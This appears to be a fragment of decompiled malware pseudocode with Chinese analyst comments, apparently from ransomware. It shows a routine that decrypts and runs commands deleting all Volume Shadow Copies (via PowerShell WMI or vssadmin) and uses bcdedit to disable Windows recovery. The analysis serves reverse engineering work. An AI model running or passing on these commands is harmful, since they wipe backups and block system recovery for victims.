 30 if ( _machine_version() > 0x501u ) // 版本高于winxp
31 {
32 _rc4_Crypt_After_idx(&bin_cipherOfvir, 1268, 14, 364, &v1);// ps=>
33 // powershell -e RwBlAHQALQBXAG0AaQBPAGIAagBlAGMAdAAgAFcAaQBuADMAMgBf
34 // 即 Get-WmiObject Win32_Shadowcopy | ForEach-Object {$_.Delete();}
35 v3 = 0;
36 recvBuff = 0;
37 v22 = 0;
38 v23 = 0;
39 v24 = 0;
40 _zeroMemory(&a1, 0, 0x40u);
41 v4 = 68;
42 if ( _isProcessorArchEqNine_amd64() ) // 是否为64位系统
43 Wow64DisableWow64FsRedirection(&v25);
44 CreateProcessW(0, &v1, 0, 0, 0, 0x8000000u, 0, 0, &v4, &recvBuff);// 删除所有卷影
45 WaitForSingleObject(recvBuff, 0xFFFFFFFF);
46 result = _isProcessorArchEqNine_amd64();
47 if ( result )
48 result = Wow64RevertWow64FsRedirection(v25);
49 }
50 else // winxp 及以下
51 {
52 _rc4_Crypt_After_idx(&bin_cipherOfvir, 100, 4, 14, &recvBuff);// cmd.exe
53 HIWORD(v24) = 0;
54 _rc4_Crypt_After_idx(&bin_cipherOfvir, 1814, 7, 292, &v2);// /c vssadmin.exe Delete Shadows /All /Quiet &
55 // bcdedit /set {default} recoveryenabled No &
56 // bcdedit /set {default} bootstatuspolicy ignoreallfailures
57 v6 = 60;
58 v3 = 0;
59 v7 = 0;
60 v8 = GetForegroundWindow();
61 v10 = &recvBuff;
62 v9 = 0;
63 v11 = &v2;
64 v12 = 0;
65 v13 = 0;
66 v14 = 0;
67 v15 = 0;
68 v16 = 0;
69 v17 = 0;
70 v18 = 0;
71 v19 = 0;
72 v20 = 0;
73 do
74 result = ShellExecuteExW(&v6);
75 while ( !result );
76 }
77 return result;